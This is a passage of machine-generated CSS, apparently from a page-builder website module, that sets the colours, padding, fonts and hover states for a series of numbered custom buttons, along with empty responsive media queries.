@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb0.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb0.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb0.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb0.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb0.sppb-btn-custom{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb0.sppb-btn-custom:hover{
background-color: #b60658;
color: #ffffff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb1.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb1.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb1.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb1.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb1.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb1.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb1.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb1.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb1.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb1.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb1.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb1.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb2.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb2.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb2.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb2.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb2.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb2.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb2.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb2.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb2.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb2.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb2.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb2.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb3.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb3.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb3.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb3.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb3.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb3.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb3.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb3.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb3.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb3.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb3.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb3.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb4.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb4.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb4.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb4.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb4.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb4.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb4.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb4.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb4.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb4.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb4.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb4.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb5.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb5.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb5.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb5.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb5.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb5.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb5.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb5.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb5.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb5.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb5.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb5.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb6.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb6.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb6.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb6.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb6.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb6.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb6.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb6.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb6.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb6.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb6.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb6.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb7.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb7.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb7.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb7.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb7.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb7.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb7.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb7.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb7.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb7.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb7.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb7.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb8.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb8.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb8.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb8.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb8.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb8.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb8.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb8.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb8.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb8.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb8.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb8.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb9.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb9.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb9.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb9.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb9.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb9.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb9.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb9.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb9.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb9.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb9.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb9.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb10.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb10.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb10.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb10.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb10.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb10.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb10.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb10.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb10.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb10.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb10.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb10.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb11.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb11.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb11.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb11.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb11.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb11.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb11.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb11.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb11.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb11.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb11.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb11.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb12.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb12.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb12.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb12.sppb-btn-custom{}}
